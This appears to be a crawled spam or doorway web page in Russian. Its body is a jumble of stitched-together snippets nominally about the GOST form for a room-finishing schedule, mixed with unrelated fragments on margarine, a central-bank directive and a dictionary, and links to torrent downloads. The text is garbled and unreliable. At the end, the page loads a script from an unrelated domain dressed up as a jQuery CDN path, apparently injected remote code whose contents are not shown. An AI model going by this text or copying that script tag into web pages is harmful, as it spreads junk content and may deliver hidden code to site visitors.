

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-vedomost-otdelki-pomescheniy-obrazec-gost.html
body_size: 3346
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ведомость отделки помещений образец гост - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ведомость отделки помещений образец гост</h2>
                            </header>
                            <p>ГОСТ 21.110-95 Система проектной документации для строительства.  чертежам кроме сведений, предусмотренных ГОСТ 21.101, включают ведомость отделки помещений по форме 1  Форма 9 - Ведомость отделки фасада. ГОСУДАРСТВЕННЫЙ КОМИТЕТ РОССИЙСКОЙ ФЕДЕРАЦИИ ПО СТРОИТЕЛЬСТВУ И ЖИЛИЩНО-КОММУНАЛЬНОМУ. Форма 1 Ведомость отделки помещений. Форма 1. ГОСТ 21.501-93 Система проектной документации для строительства (СПДС). Правила выполнения. Жидкий маргарин 67 поступает на предприятия в автоцистернах для пищевых жидкостей, флягах для молока. образцы колеров (при отсутствии номеров цвета по картотеке цветовых  Ведомость отделки помещений выполняют по форме 1 ГОСТ 21.501-80. 
Указание Банка России от 12 ноября 2009 г. n 2332-У "О перечне, формах и порядке составления и представления форм отчетности кредитных организаций в Центральный банк Российской Федерации". Формы ведомостей, экспликаций и спецификаций и особенности их выполнения Форма 1 - Ведомость отделки помещений А.1. В ведомости отделки. При управлении многоквартирным домом управляющей организацией именно она несет ответственность перед собственниками помещений в многоквартирном доме. 11 июл 2017  образец письма о изменении банковских реквизитов Форум dwg.ru архитектура и  Ведомость отделки помещений эталон гост медиа. С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка (С-Я)----- Издательство "Азъ" ГОСТ. 21.501-80. Постановлением Государственного комитета СССР по делам  Ведомость отделки помещений (форма 1) выполняют при отсутствии. 
18—10. 4 ВЗАМЕН ГОСТ 21.107—78, ГОСТ 21.501—80, ГОСТ 21.502—78 и  Форма 1. Ведомость отделки помещений. Площадь, м2. Примечания:. Что вносится в ведомость, как пишется ведомость отделки помещений, какие данные вносятся. Современный образец и пустой бланк этого года. 10 апр 2008  Что должно входить в ведомость отделки помещений  Выносные надписи к многослойной отделке наносят по ГОСТ 21.105—79 (ГОСТ. ГОСТ 21.501-2011. Государственный стандарт. СПДС. Правила выполнения рабочей документации. МДС 81-35.2004 Методика определения стоимости строительной продукции на территории. Правила организации и ведения технологического процесса на хлебопекарных предприятиях. Указание Банка России от 12.11.2009 n 2332-У О перечне, формах и порядке составления. Директору ООО Стрежевой теплоэнергоснабжение Томская обл., г. Стрежевой, пр.Нефтиников, д.23. С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка (С-Я). 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-skachat-cherez-torrent-luchshie-dokumentalnye-filmy.html">Скачать через торрент лучшие документальные фильмы</a></li>
                                <li><a href="kokcx2-skachat-pesni-ukrainskoy-gruppy-kazaki-besplatno.html">Скачать песни украинской группы казаки бесплатно</a></li>
                                <li><a href="kokcx2-gotovye-mody-dlya-servera-samp.html">Готовые моды для сервера самп</a></li>
                                <li><a href="kokcx2-sapr-programmy-dlya-proektirovaniya.html">Сапр программы для проектирования</a></li>
                                <li><a href="kokcx2-nakopitelnaya-vedomost-dannyh-putevyh-listov-blank.html">Накопительная ведомость данных путевых листов бланк</a></li>
                                <li><a href="kokcx2-programma-dlya-dizayna-bannerov.html">Программа для дизайна баннеров</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-ringtony-na-telefon-ot-evropy-plyus.html">Рингтоны на телефон от европы плюс</a></li>
                                            <li><a href="kokcx2-inet-protector.html">Inet protector</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-vse-pesni-ruki-vverh-tekst.html">Все песни руки вверх текст</a></li>
                                            <li><a href="kokcx2-klipy-viki-cyganovoy-skachat-torrent.html">Клипы вики цыгановой скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-igra-strelyalki-2-skachat.html">Игра стрелялки 2 скачать</a></li>
                                            <li><a href="kokcx2-tinyumbrella-instrukciya-po-primeneniyu.html">Tinyumbrella инструкция по применению</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-gost-24570-81-s-izmeneniyami.html">Гост 24570 81 с изменениями</a></li>
                                            <li><a href="kokcx2-dragon-dogma-skachat-torrent-na-pk.html">Драгон догма скачать торрент на пк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
